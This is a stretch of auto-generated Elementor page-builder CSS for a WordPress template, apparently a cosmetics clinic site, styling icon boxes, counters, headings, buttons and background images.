.jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:35px;}.elementor-125 .elementor-element.elementor-element-12a7576 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 50px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-7289dc3.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-7289dc3.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-7289dc3.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-7289dc3.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .title{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:var( --e-global-color-accent );background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:var( --e-global-color-accent );width:35px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon svg{fill:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:35px;}.elementor-125 .elementor-element.elementor-element-7289dc3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-125 .elementor-element.elementor-element-9cfee52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-125 .elementor-element.elementor-element-9cfee52{margin-top:20px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-7ec5cea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-b3d8edf .elementor-button{font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );fill:#FFF;color:#FFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;padding:18px 32px 18px 32px;}.elementor-125 .elementor-element.elementor-element-36ec9b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-125 .elementor-element.elementor-element-1948d56{text-align:left;width:auto;max-width:auto;top:-0.39%;}.elementor-125 .elementor-element.elementor-element-1948d56 img{width:21%;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-18457cd );border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-125 .elementor-element.elementor-element-1948d56{left:0%;}body.rtl .elementor-125 .elementor-element.elementor-element-1948d56{right:0%;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );color:var( --e-global-color-primary );}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px -10px 0px;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-title > span{padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-section-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-3230963 > .elementor-widget-container{margin:0px 0px 0px 90px;}.elementor-125 .elementor-element.elementor-element-3230963{width:auto;max-width:auto;z-index:2;}.elementor-125 .elementor-element.elementor-element-899db67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-f739dd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://templatekit.jegtheme.com/quinnie/wp-content/uploads/sites/170/2021/09/cosmetician-hands-with-working-tools-patient-face.jpg");background-position:38% 0%;background-repeat:no-repeat;background-size:cover;}.elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-57f2aa1 .elementor-spacer-inner{--spacer-size:50px;}.elementor-125 .elementor-element.elementor-element-f90b3ba > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-125 .elementor-element.elementor-element-68ee4b5 img{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-28b21d2{margin-top:30px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-fda5f7c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-fda5f7c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://templatekit.jegtheme.com/quinnie/wp-content/uploads/sites/170/2021/09/cosmetician-gives-chin-botox-injection-to-patient.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-125 .elementor-element.elementor-element-fda5f7c > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-fda5f7c > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-fda5f7c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-fda5f7c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-125 .elementor-element.elementor-element-fda5f7c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-45e3327 .elementor-spacer-inner{--spacer-size:217px;}.elementor-125 .elementor-element.elementor-element-4aeb0858 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-38944c1c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDF0E0;}.elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-4008a24d > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact{text-align:center;padding:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-secondary );font-size:48px;margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-secondary );width:48px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:5px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:#7B798C;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:4px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact{text-align:center;padding:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-secondary );font-size:48px;margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-secondary );width:48px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:5px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:#7B798C;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:4px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact{text-align:center;padding:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-secondary );font-size:48px;margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-secondary );width:48px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:5px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:#7B798C;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:4px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact{text-align:center;padding:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{color:var( --e-global-color-secondary );font-size:48px;margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{fill:var( --e-global-color-secondary );width:48px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:5px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{color:#7B798C;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:4px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-f673224 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-f673224{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-125 .elementor-element.elementor-element-f673224 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-04f4d07 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-04f4d07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-1116b09{text-align:left;}.elementor-125 .elementor-element.elementor-element-1116b09 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-0d5454c-font-family ), Sans-serif;font-size:var( --e-global-typography-0d5454c-font-size );font-weight:var( --e-global-typography-0d5454c-font-weight );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-5ed80c2{text-align:left;}.elementor-125 .elementor-element.elementor-element-5ed80c2 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-e1a25d5 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-125 .elementor-element.elementor-element-524f39d{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-fda4da7 .elementor-button{font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;padding:18px 32px 18px 32px;}.elementor-125 .elementor-element.elementor-element-50c1c67 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-50c1c67{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-c94172c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-c94172c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-c94172c > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-c94172c > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-c94172c > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-c94172c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-c94172c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-3e6e477 img{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 30px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-e5233ae.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-e5233ae.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-e5233ae.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-e5233ae.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;height:50px;width:50px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );background-color:#02010100;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:12px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:12px;fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#FFFFFF00;}.elementor-125 .elementor-element.elementor-element-e5233ae > .elementor-widget-container{margin:-25% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-4bb5e92.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-4bb5e92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-7a2409a img{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 30px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-514fdac.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-514fdac.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-514fdac.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-514fdac.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;height:50px;width:50px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );background-color:#02010100;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:12px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:12px;fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button 